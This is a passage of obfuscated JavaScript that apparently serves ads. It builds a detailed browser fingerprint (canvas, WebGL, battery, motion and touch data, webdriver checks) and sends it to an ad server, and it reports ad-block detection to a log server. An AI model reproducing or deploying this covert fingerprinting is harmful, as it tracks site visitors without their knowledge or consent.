_0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var _0x2f2cc3=_0x30ffcc,_0x3defbf={},_0x266da7=document[_0x2f2cc3(0x2b2)](_0x2f2cc3(0x24b));_0x266da7[_0x2f2cc3(0x152)]=0x190,_0x266da7[_0x2f2cc3(0x1e6)]=0xc8,_0x266da7['style'][_0x2f2cc3(0x1b9)]=_0x2f2cc3(0x121);var _0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var 